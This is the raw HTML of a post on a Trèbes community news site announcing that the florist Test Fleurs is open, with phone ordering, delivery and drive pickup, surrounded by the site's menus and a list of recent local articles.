Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-66640 post type-post status-publish format-standard hentry category-actualites tag-test-fleurs">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Test Fleurs en activité</h1>
					
				<div class="entry">
					
					
<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="517" height="353" src="https://www.atrebes.com/wp-content/uploads/2020/11/Test-Fleurs-Trèbes.jpg" alt="" class="wp-image-66643" srcset="https://www.atrebes.com/wp-content/uploads/2020/11/Test-Fleurs-Trèbes.jpg 517w, https://www.atrebes.com/wp-content/uploads/2020/11/Test-Fleurs-Trèbes-300x205.jpg 300w" sizes="(max-width: 517px) 100vw, 517px" /></figure></div>


<p style="text-align: justify;">Pour vos commandes prises par téléphone, un service de livraison et la vente en drive sont assurés.<br>0468787011 ou 0689200175</p>										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/test-fleurs/" rel="tag">Test Fleurs</a></span>				<span style="display:none" class="updated">2020-11-04</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/test-fleurs-en-activite/" data-text="Test Fleurs en activité" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/test-fleurs-en-activite/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-nouvelle-fleuriste/" title="Permaliens vers Une nouvelle Fleuriste" rel="bookmark">Une nouvelle Fleuriste</a></h3>
				<p class="post-meta"><span>21 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-commerces/test-fleur/" title="Permaliens vers Test Fleurs" rel="bookmark">Test Fleurs</a></h3>
				<p class="post-meta"><span>11 mai 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
